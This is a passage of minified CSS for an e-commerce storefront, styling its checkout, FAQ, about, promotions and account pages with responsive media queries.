.three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items{padding:15px}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content .addresses .control .shipping-address-items .shipping-address-item{width:100% !important;margin:0px 0px 15px 0px !important}.checkout-index-index .three-columns-osc .order-review-section{width:100% !important}.checkout-index-index .three-columns-osc .order-review-section .review-block{padding:15px !important}.checkout-index-index .three-columns-osc .order-review-section .review-block .button-set .onestepcheckout-place{font-weight:400;text-transform:capitalize}}@media (max-width:767px){.checkout-index-index header.page-header .header .right-header .header-right-bottom .checkout-header-service{display:none}.checkout-index-index .checkout-step ul li{text-transform:capitalize}.checkout-index-index .three-columns-osc #address-section .extra-filed{padding:15px}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field{width:100% !important;margin-bottom:10px !important;margin-right:0}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field:first-child{width:100% !important}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field:last-child{width:100% !important}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field .label{text-transform:capitalize;font-size:14px}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field .control .field-error{position:static}.checkout-index-index .three-columns-osc #address-section .extra-filed form .field:last-child{margin-bottom:0}.checkout-onepage-success header.page-header .header .right-header .header-right-bottom .checkout-header-service{display:none}.checkout-onepage-success .checkout-step{margin:30px 0 20px}.checkout-onepage-success .checkout-step ul li{text-transform:capitalize}.checkout-onepage-success .checkout-success h1{font-size:22px;line-height:26px}}@media (max-width:479px){.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field .label{width:100% !important;margin:0 0 10px !important}.checkout-index-index .three-columns-osc #address-section .checkout-shipping-address .step-content #opc-new-shipping-address .form-shipping-address .address .field .control{width:100% !important}}.checkout-index-index .table-checkout-wholesaler-method{margin-top:10px}.checkout-index-index .table-checkout-wholesaler-method td.col.col-wholesaler-id{width:1px;flex-grow:initial;padding-right:10px;padding-top:10px}.faq-index-index .page-main{padding-bottom:80px}.faq-index-index .columns .column{width:82%}.faq-index-index .page-title-wrapper .page-title{margin-bottom:20px;display:block;border-bottom:1px solid #eae9e9;padding-bottom:10px;font-size:24px;color:#f08217;text-transform:uppercase;font-weight:bold}.faq-index-index .toolbar{display:none !important}.faq-index-index .faq-iner-tabs{margin:0}.faq-index-index .faq-iner-tabs li{border-bottom:1px solid #fff}.faq-index-index .faq-iner-tabs li:nth-child(2n) a.question{background-color:#f0efef}.faq-index-index .faq-iner-tabs li:last-child{border:none}.faq-index-index .faq-iner-tabs li a.question{background-color:#e6e4e5;display:block;padding:20px 30px;text-transform:uppercase;color:rgba(34,31,32,0.75);font-size:16px;cursor:pointer;position:relative}.faq-index-index .faq-iner-tabs li a.question.open:after{background:url(../images/minus-shpe.png)}.faq-index-index .faq-iner-tabs li a.question:hover{text-decoration:none;color:#f08217}.faq-index-index .faq-iner-tabs li a.question:after{background:url(../images/pluse-shpe.png);position:absolute;right:32px;width:12px;height:12px;top:50%;content:"";transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.faq-index-index .faq-iner-tabs li .faq-tabs-detail{padding:20px 30px 45px;background-color:#f5f4f5;border-top:1px solid #fafafa;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question-details{width:55%}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question-details p{color:#221f20;font-size:14px;margin-bottom:15px}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question-details p:last-child{margin-bottom:0}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question-img{width:40%}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question-img img{height:100%;object-fit:cover}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question{width:100%;margin-top:30px;background-color:#f08217;padding:20px;font-size:16px;text-transform:uppercase;line-height:normal;color:#fff;position:relative}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question:after{font-family:"Fontawesome";content:"\f105";color:#fafafa;font-size:20px;position:absolute;right:30px;line-height:normal;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question b{margin-right:10px}.faq-index-index .faq-iner-tabs li .faq-tabs-detail.answer a{padding:0 !important}.faq-index-index .ias-trigger{border-bottom:1px solid #eae9e9;padding-bottom:40px;margin-bottom:30px;margin-top:50px}.faq-index-index .ias-trigger a{background-color:#f08217}.faq-index-index .ias-trigger a:hover{background-color:#002c5b}.faq-index-index .advice-section{margin-top:30px}.faq-index-index .advice-section .heading-section{margin-bottom:30px}.faq-index-index .advice-section .heading-section h2{margin:0px 0px 10px;padding-bottom:5px}.faq-index-index .sidebar .advice-article-sidebar .sidebar-title{border-bottom:1px solid #eae9e9;margin-bottom:15px;font-size:16px;padding-bottom:15px;color:#f08217;text-transform:uppercase;font-weight:bold}.faq-index-index .sidebar .advice-article-sidebar .block{margin-bottom:40px;border:none;padding:0}.faq-index-index .sidebar .advice-article-sidebar .block .filter-content .filter-options .filter-options-content{margin-bottom:10px}@media (min-width:992px) and (max-width:1299px){.faq-index-index .ias-trigger{padding-bottom:30px;margin-bottom:30px;margin-top:30px}.faq-index-index .columns .column{width:78%}.faq-index-index .sidebar-additional{width:20%;padding:0 0 0 10px}}@media (max-width:991px){.faq-index-index .columns{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.faq-index-index .page-main{padding-bottom:0}.faq-index-index .ias-trigger{padding-bottom:30px;margin-bottom:30px;margin-top:30px}.faq-index-index .advice-section{margin-top:0}.faq-index-index .advice-section .heading-section{margin-bottom:15px}.faq-index-index .advice-section .heading-section h2{font-weight:600}.faq-index-index .faq-iner-tabs li a{text-transform:capitalize;font-size:14px;padding:15px}.faq-index-index .faq-iner-tabs li a:after{right:12px}.faq-index-index .sidebar{-ms-flex-order:-1;-webkit-order:-1;order:-1;margin-bottom:30px;padding:0;width:100%}.faq-index-index .columns .column{width:100%}.faq-index-index .page-title-wrapper .page-title{font-weight:600;text-transform:uppercase}}@media (max-width:767px){.faq-index-index .faq-iner-tabs li .faq-tabs-detail{padding:15px}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question-details{width:100%;margin-bottom:15px}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question-img{width:100%;margin-bottom:15px}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question{padding:15px;text-transform:capitalize;font-size:14px;margin:0}.faq-index-index .faq-iner-tabs li .faq-tabs-detail .question:after{display:none}}.about-section-main{display:inline-block;width:100%}.about-section-main .about-section{float:left;width:68%}.about-section-main .about-section .about-section-head{margin-bottom:20px}.about-section-main .about-section .about-section-head h2{font-size:20px;color:#1d1d1b;font-weight:600;text-transform:uppercase}.about-section-main .about-section .about-section-head h2 span{display:block;color:rgba(29,29,27,0.75)}.about-section-main .about-section .about-section-img p{margin-bottom:15px;color:#221f20;line-height:18px;font-size:14px}.about-section-main .about-section .about-section-img p b{font-size:16px}.about-section-main .about-section .about-section-img p:last-child{margin-bottom:0}.about-section-main .about-section .about-section-img figure{margin:40px 0}.about-section-main .about-section .about-section-img figure img{width:100%}.about-section-main .about-section .about-section-list{margin-bottom:0}.about-section-main .about-section .about-section-list li{margin-bottom:30px}.about-section-main .about-section .about-section-list li h2{font-size:16px;font-weight:600;text-transform:uppercase;line-height:normal;margin-bottom:10px;color:#002c5b}.about-section-main .about-section .about-section-list li p{color:#221f20;margin-bottom:15px}.about-section-main .about-section .about-section-list li p:last-child{margin-bottom:0}.about-section-main .about-section .about-section-list li:last-child{margin-bottom:0}.about-section-main .about-section .about-iblock{padding:20px;background-color:#f4f3f5;margin:30px 0}.about-section-main .about-section .about-iblock h3{color:#f08217;font-weight:bold;text-transform:uppercase;font-size:14px;line-height:normal;margin-bottom:15px}.about-section-main .about-section .about-iblock .four-imgsection .four-iblock .gray-box{padding:15px}.about-section-main .about-section .about-iblock .four-imgsection .four-iblock .gray-box a{font-size:16px;line-height:20px}.about-section-main .about-section .about-iblock .four-imgsection .four-iblock .gray-box a:after{right:5px}.about-section-main .about-section-right{float:right;width:30%}.about-section-main .about-section-right .about-r-top{margin-bottom:20px}.about-section-main .about-section-right .about-r-top .advice-color-text .small-text{padding:20px 30px 32px 40px;position:relative;background-color:#f08217;display:block;font-size:16px;color:#fafafa;font-weight:600;text-transform:uppercase}.about-section-main .about-section-right .about-r-top .advice-color-text .small-text span{font-size:20px;font-weight:600}.about-section-main .about-section-right .about-r-top .advice-color-text .small-text p{font-size:13px;line-height:normal;font-weight:500;padding-bottom:50px}.about-section-main .about-section-right .about-r-top .advice-color-text .small-text a{font-size:14px;color:#fafafa;position:absolute;bottom:25px;font-weight:500}.about-section-main .about-section-right .about-r-top .advice-color-text .small-text a:after{font-family:"Fontawesome";content:"\f105";font-size:16px;margin:0 0 0 10px}.about-section-main .about-section-right .about-r-top .advice-color-text .small-text a:hover{text-decoration:none;color:#002c5b}.about-section-main .about-section-right .about-r-btm h2{font-size:16px;color:#f08217;font-weight:bold;text-transform:uppercase;border-bottom:1px solid #eae9e9;margin-bottom:10px;padding-bottom:10px;padding-left:30px}.about-section-main .about-section-right .about-r-btm h2 .sub-text{display:block;font-size:14px;color:#a8a5a6;font-weight:300}.about-section-main .about-section-right .about-r-btm ul li{width:100%;display:block;margin-bottom:10px}.about-section-main .about-section-right .about-r-btm ul li:last-child{margin-bottom:0}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text a{background-color:#f08217;display:block;padding:15px 30px;font-size:16px;color:#fafafa;text-transform:uppercase;font-weight:600}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text a:after{font-family:"Fontawesome";content:"\f105";font-size:16px;float:right;margin:0}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text a:hover{text-decoration:none}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text{padding:15px 30px 15px 40px;position:relative;background-color:#f08217;display:block;font-size:16px;color:#fafafa;font-weight:600;text-transform:uppercase}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text.large-text{padding:25px 30px 25px 40px}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text span{font-size:20px;font-weight:600}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text p{font-size:13px;line-height:normal;font-weight:500}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text form{margin-top:15px;position:relative}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text form .control input{width:100%;height:50px;padding:0 15px;border:none;box-shadow:none;outline:none;font-family:'Barlow';font-size:13px;color:#a8a5a6}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text form .actions{position:absolute;width:auto;right:5px;top:5px}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text form .actions button,.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text form .actions .cart.table-wrapper .actions-toolbar>.action,.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text form .actions .action-gift{background-color:#f08217;color:#fafafa;min-width:86px;height:40px;border:none;border-radius:0;font-size:16px;text-transform:uppercase;margin:0;font-weight:600;cursor:pointer;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text form .actions button:hover,.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text form .actions .cart.table-wrapper .actions-toolbar>.action:hover,.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text form .actions .action-gift:hover{background-color:#002c5b;text-decoration:none}@media (min-width:992px) and (max-width:1160px){.about-section-main .about-section-right .about-r-top .advice-color-text .small-text{padding:15px}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text{padding:15px !important}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text span{font-size:18px}}@media (max-width:991px){.about-section-main .about-section{width:100%;margin-bottom:20px}.about-section-main .about-section .about-section-head{margin-bottom:10px}.about-section-main .about-section .about-section-head h2{text-transform:capitalize}.about-section-main .about-section .about-section-img p{margin-bottom:10px;line-height:22px}.about-section-main .about-section .about-section-img p b{font-size:14px;font-weight:600;line-height:22px}.about-section-main .about-section .about-section-img figure{margin:20px 0}.about-section-main .about-section .about-section-list li{margin-bottom:15px}.about-section-main .about-section .about-section-list li h2{text-transform:capitalize;margin-bottom:5px}.about-section-main .about-section .about-section-list li p{line-height:22px;font-size:14px}.about-section-main .about-section-right{width:100%}.about-section-main .about-section-right .about-r-top .advice-color-text .small-text{padding:15px}.about-section-main .about-section-right .about-r-top .advice-color-text .small-text span{font-size:18px;text-transform:capitalize;font-weight:600}.about-section-main .about-section-right .about-r-top .advice-color-text .small-text p{padding-bottom:40px;text-transform:capitalize}.about-section-main .about-section-right .about-r-btm h2{padding-left:0;font-weight:600}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text{padding:15px}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text.large-text{padding:15px}.about-section-main .about-section-right .about-r-btm ul li .advice-color-text .small-text span{font-size:18px;text-transform:capitalize;font-weight:600}}.welcom-heading.heading-section{padding-bottom:10px;margin-bottom:30px}@media (max-width:767px){.welcom-heading.heading-section{flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.welcom-heading.heading-section .welcom-heading-left h2{font-size:14px}.welcom-heading.heading-section .welcom-heading-left h2 .sub-text{margin:0 0 5px}.welcom-heading.heading-section .welcom-heading-left .key-s{text-transform:capitalize}}.welcom-heading .welcom-heading-left h2{font-weight:bold}.welcom-heading .welcom-heading-left h2 span{font-weight:normal;margin-right:5px}.welcom-heading .welcom-heading-left h2 .sub-text{display:block;font-size:14px;color:#a8a5a6;font-weight:300}.welcom-heading .welcom-heading-left .key-s{margin-left:30px;font-size:14px;color:#a8a5a6;font-weight:300;padding:5px 0px 5px 0px;align-self:flex-end;-ms-align-self:flex-end;-webkit-align-self:flex-end;text-transform:uppercase}.welcom-heading .welcom-heading-left .key-s img{margin-right:10px}.welcom-heading .welcom-heading-right a{background:#efefef;position:relative;color:#002c5b;text-transform:uppercase;font-size:14px;font-weight:bold;padding:12px 40px 12px 15px;display:inline-block;margin-left:5px;text-align:left;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.welcom-heading .welcom-heading-right a:hover{text-decoration:none;background:#f08217;color:#fff}.welcom-heading .welcom-heading-right a:after{position:absolute;right:20px;top:14px;line-height:normal;font-weight:bold;font-size:16px;font-family:"Fontawesome";content:"\f105"}.promotions-articles .promotions-articles-tag{margin-bottom:10px;background:#002c5b;font-size:12px;font-weight:600;color:#fff;display:inline-block;line-height:normal;padding:7px 10px;text-transform:uppercase}.promotions-articles .promotions-articles-tag.color-or{float:left;background:#f08217}.promotions-articles .promotions-articles-tag.color-or+.color-or{float:right}.promotions-articles .promotions-articles-tag.color-or+.color-or a{color:#fff}.promotions-articles .promotions-articles-tag.color-or+.color-or a:hover{text-decoration:none}.promotions-articles .promotions-left{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.promotions-articles .promotions-left .promotions-left-one{width:48.3333%}.promotions-articles .promotions-left .promotions-left-one a{color:#FEDD00;font-weight:500;font-size:14px;text-transform:uppercase;bottom:40px}.promotions-articles .promotions-left .promotions-left-one a:hover{color:#fff;text-decoration:none}.promotions-articles .promotions-left .promotions-left-one .left-background{height:450px;padding:30px 40px;background-repeat:no-repeat;background-size:cover;background-position:right bottom}.promotions-articles .promotions-left .promotions-left-one .left-background .promotions-left-one-t{height:100%;width:100%;position:relative}.promotions-articles .promotions-left .promotions-left-one .left-background .promotions-left-one-t h2{color:#fff;font-size:26px;text-transform:uppercase;font-weight:bold;line-height:24px;margin-bottom:20px}.promotions-articles .promotions-left .promotions-left-one .left-background .promotions-left-one-t h2 span{color:#FEDD00;display:block}.promotions-articles .promotions-left .promotions-left-one .left-background .promotions-left-one-t p{font-size:18px;color:rgba(255,255,255,0.5);max-width:150px;margin:0}@media (max-width:767px){.promotions-articles .promotions-left .promotions-left-one{width:100%;margin:0 0 15px}.promotions-articles .promotions-left .promotions-left-one .left-background{height:400px;padding:15px;position:relative}.promotions-articles .promotions-left .promotions-left-one .left-background .promotions-left-one-t{height:auto;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.promotions-articles .promotions-left .promotions-left-one .left-background .promotions-left-one-t h2{font-weight:600;font-size:22px;margin-bottom:15px;text-transform:capitalize}.promotions-articles .promotions-left .promotions-left-one .left-background .promotions-left-one-t p{max-width:100%;margin-bottom:5px;color:#fff}.promotions-articles .promotions-left .promotions-left-one .left-background .promotions-left-one-t a{position:static}}.promotions-articles .promotions-left .promotions-left-two{width:48.3333%}.promotions-articles .promotions-left .promotions-left-two .promotions-top{background-color:#002c5b;padding:30px 40px;min-height:215px;margin-bottom:20px}.promotions-articles .promotions-left .promotions-left-two .promotions-top.cant-buy{background:transparent;padding:0;min-height:1px}.promotions-articles .promotions-left .promotions-left-two .promotions-top.cant-buy>div{min-height:215px;padding:30px 40px;background-position:right bottom;background-repeat:no-repeat;background-size:cover}.promotions-articles .promotions-left .promotions-left-two .promotions-top.cant-buy>div .banner-content h2{max-width:200px;font-size:24px;text-transform:uppercase;color:rgba(255,255,255,0.8);line-height:24px;margin-bottom:20px}.promotions-articles .promotions-left .promotions-left-two .promotions-top.cant-buy>div .banner-content h2 strong{display:block;color:#002c5b;line-height:24px;margin-bottom:5px;font-size:24px;text-transform:uppercase;font-weight:bold}.promotions-articles .promotions-left .promotions-left-two .promotions-top.cant-buy>div .banner-content a{color:#002c5b;font-weight:bold;font-size:14px;text-transform:uppercase;bottom:40px}.promotions-articles .promotions-left .promotions-left-two .promotions-top.cant-buy>div .banner-content a:hover{color:#fff;text-decoration:none}.promotions-articles .promotions-left .promotions-left-two .promotions-top.cant-buy>div .banner-content a:after{font-size:16px;margin-left:15px;font-family:"Fontawesome";content:"\f105"}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-top-head{margin-bottom:40px}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-top-head h2{color:#fff;line-height:24px;margin-bottom:3px;font-size:24px;text-transform:uppercase;font-weight:600}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-top-head p{color:#fff;font-weight:500;font-size:12px;text-transform:uppercase;margin:0;line-height:normal}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;position:relative}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .promotions-field{width:calc(100% - 90px)}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .promotions-field .control input{width:100%;height:50px;color:#002c5b;text-transform:uppercase;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;border:none}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .promotions-field .control .sku-suggestions{background:#fff;position:absolute;top:55px;left:0;z-index:99;padding:15px 0;width:100%;border-radius:4px;box-shadow:0px 3px 10px #ccc;max-height:300px;overflow-y:auto}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .promotions-field .control .sku-suggestions .item{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;border-bottom:1px solid #efefef;padding:5px 10px;cursor:pointer}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .promotions-field .control .sku-suggestions .item:last-child{border-bottom:none}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .promotions-field .control .sku-suggestions .item .image{margin-right:10px}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .promotions-field .control .sku-suggestions .item .obs-item-details .price-container .price-box .price-final_price:after{display:none}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .actions{width:80px}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .actions button,.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .actions .cart.table-wrapper .actions-toolbar>.action,.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .actions .action-gift{width:100%;text-transform:uppercase;font-weight:600;border:none;height:50px;font-size:18px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center;color:#002c5b;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .actions button:hover,.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .actions .cart.table-wrapper .actions-toolbar>.action:hover,.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .actions .action-gift:hover{background-color:#f08217;color:#fff}.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .actions button span:after,.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .actions .cart.table-wrapper .actions-toolbar>.action span:after,.promotions-articles .promotions-left .promotions-left-two .promotions-top .promotions-form .actions .action-gift span:after{line-height:normal;font-weight:bold;font-size:16px;font-family:"Fontawesome";content:"\f105";margin-left:7px}.promotions-articles .promotions-left .promotions-left-two .promotions-btm{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img{position:relative}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img .promotions-btm-text{position:absolute;padding-right:10px;bottom:20px;right:20px;max-width:115px;line-height:14px}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img .promotions-btm-text a{color:#fff;opacity:0.9;text-transform:uppercase;font-size:13px}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img .promotions-btm-text a:hover{text-decoration:none;color:#000}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img .promotions-btm-text a:after{line-height:normal;font-weight:bold;font-size:16px;font-family:"Fontawesome";content:"\f105";top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);right:0;position:absolute}@media (max-width:767px){.promotions-articles .promotions-left .promotions-left-two{width:100%;margin:0 0 15px}}.promotions-articles .promotions-articles-right{clear:both;position:relative}.promotions-articles .promotions-articles-right .advice-img-section{margin-bottom:30px;position:relative}.promotions-articles .promotions-articles-right .advice-img-section figure{margin:0}.promotions-articles .promotions-articles-right .advice-img-section figure a{position:relative;z-index:999}.promotions-articles .promotions-articles-right .advice-img-section figure img{height:215px;width:100%;object-fit:cover}.promotions-articles .promotions-articles-right .advice-img-section .advice-text-section{position:absolute;top:40px;left:40px;right:40px;z-index:999}.promotions-articles .promotions-articles-right .advice-img-section .advice-text-section h2{font-size:20px;color:#fff;text-transform:uppercase;line-height:20px;min-height:90px;margin-bottom:20px;font-weight:600;max-width:200px}.promotions-articles .promotions-articles-right .advice-img-section .advice-text-section a{color:#fff;text-transform:uppercase;font-size:12px;font-weight:500}.promotions-articles .promotions-articles-right .advice-img-section .advice-text-section a:hover{text-decoration:none;color:#f08217}.promotions-articles .promotions-articles-right .advice-img-section .advice-text-section a:after{font-family:"Fontawesome";content:"\f105";margin-left:13px;font-size:16px}.promotions-articles .promotions-articles-right .advice-img-section+.advice-img-section{margin-bottom:0}.account-blocks{padding-top:38px}.account-blocks .top-account-block{margin-bottom:30px}.pos-section.product-new2{padding:0;border:none}.pos-section.product-new2 .product-new2-div{background-color:#efefef;padding:32px 20px;border:none;position:relative}.pos-section.product-new2 .product-new2-div .custom-btn{position:absolute;bottom:20px;left:40px}.pos-section.product-new2 .product-new2-div .product-new2-img{width:40%;background:transparent;text-align:right}.pos-section.product-new2 .product-new2-div .product-new2-img img{width:auto;max-height:151px}.pos-section.product-new2 .product-new2-div .product-new2-detail{padding-left:20px}.pos-section.product-new2 .product-new2-div .product-new2-detail h2{color:#002c5b;margin-bottom:15px;max-width:120px}.pos-section.product-new2 .product-new2-div .product-new2-detail p{color:rgba(29,29,27,0.5);font-size:14px;text-transform:capitalize;margin-bottom:0;display:block;line-height:normal}.same-setion-div.in-account .advice-section .heading-section{padding-bottom:10px;margin-bottom:30px}.same-setion-div.in-account .advice-section .heading-section h2{margin:0;color:#002c5b;font-weight:400}.same-setion-div.in-account .advice-section .row{margin-left:-15px;margin-right:-15px}.same-setion-div.in-account .advice-section .row>div{margin-bottom:10px;padding-left:15px;padding-right:15px}.same-setion-div.in-account .advice-section .row>div.order-history{display:none}.same-setion-div.in-account .advice-section .row>div .advice-color-text .small-text{background-color:#002c5b}.same-setion-div.in-account .advice-section .row>div .advice-color-text .small-text .contact-us:hover{color:#f08217}.same-setion-div.in-account .advice-section .row>div .advice-color-text .small-text .contact-us:hover:after{color:#f08217}.all-product-tabs .buy-tab-contents{display:none}.all-product-tabs .buy-tab-contents.active{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.all-product-tabs .heading-section{padding-bottom:10px}.all-product-tabs .heading-section h2{background:#002c5b;font-size:14px;font-weight:600;color:#fff;display:inline-block;line-height:normal;margin:0;padding:9px 15px;text-transform:uppercase}.all-product-tabs .heading-section h2.col-o{background-color:#f08217}.all-product-tabs .heading-section h2.col-o a{color:#fff}.all-product-tabs .heading-section h2.col-o a:hover{text-decoration:none}.all-product-tabs .heading-section h2 a:hover{text-decoration:none}.all-product-tabs .heading-section h2 a{color:#fff}.all-product-tabs .heading-section h2:first-of-type{visibility:hidden}.all-product-tabs .heading-section .product-tbs li{display:inline-block}.all-product-tabs .heading-section .product-tbs li.active a{border-bottom:3px solid #002c5b;color:#002c5b}.all-product-tabs .heading-section .product-tbs li a{color:#bcbcbc;font-size:18px;font-weight:bold;line-height:18px;text-transform:uppercase;padding:0 10px 16px}.all-product-tabs .heading-section .product-tbs li a:hover{text-decoration:none;color:#002c5b}.all-product-tabs .heading-section .product-tbs li.product{display:none}.all-product-tabs .custom-product-items .product-item .product-item-info .product-item-photo span img{height:140px;object-fit:cover}.all-product-tabs .news-tbs-content{margin-right:-5px;margin-left:-5px}.all-product-tabs .news-tbs-content>div{padding-right:5px;padding-left:5px}.all-product-tabs .news-tbs-content .new-about-gray{background-color:#f6f6f6;padding:20px 30px 80px 30px;height:100%}.all-product-tabs .news-tbs-content .new-about-gray h2{color:#002c5b;line-height:normal;font-size:16px;text-transform:uppercase;line-height:20px;margin-bottom:5px;font-weight:500}.all-product-tabs .news-tbs-content .new-about-gray .count{color:#a8a5a6}.all-product-tabs .news-tbs-content .new-about-gray .read-more{color:#002c5b;text-transform:uppercase;font-size:14px;font-weight:600;bottom:25px;position:absolute}.all-product-tabs .news-tbs-content .new-about-gray .read-more:hover{text-decoration:none;color:#f08217}.all-product-tabs .news-tbs-content .new-about-gray .read-more:after{font-family:"Fontawesome";content:"\f105";margin-left:10px;font-size:14px;font-weight:bold}.all-product-tabs .product-tbs-content .products{margin:0}.finder-section .finder-in .product-finder .form-group input{height:50px;border:none;background-color:#fafafa;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;color:#f08217;text-transform:uppercase}@media (min-width:1200px) and (max-width:1440px){.promotions-articles .promotions-left .promotions-left-two .promotions-top{width:100%;min-height:1px;padding:35px}.promotions-articles .promotions-left .promotions-left-two .promotions-btm{width:100%}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img{width:49%}.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img img{width:100%}}@media (min-width:1440px){.promotions-articles .promotions-left .promotions-left-two .promotions-btm .promotions-btm-img{width:49%}}@media (min-width:768px) and (max-width:1199px){.promotions-articles .row>div .promotions-left{margin-bottom:15px;overflow:hidden}.promotions-articles .promotions-left .promotions-left-one .left-background{padding:20px;height:100%}.promotions-articles .promotions-left .promotions-left-one .left-background .promotions-left-one-t p{max-width:100%}.promotions-articles .promotions-left .promotions-left-one img{width:100%}.promotions-articles .promotions-left .promotions-left-two .promotions-top{width:100%;min-height:1px;padding:20px}.promotions-articles .promotions-left .promotions-left-two .promotions-top.cant-buy>div{padding:20px}.promotions-articles .promotions-left .promotions-left-two .promotions-btm{width:100%}.promotions-articles .promotions-left 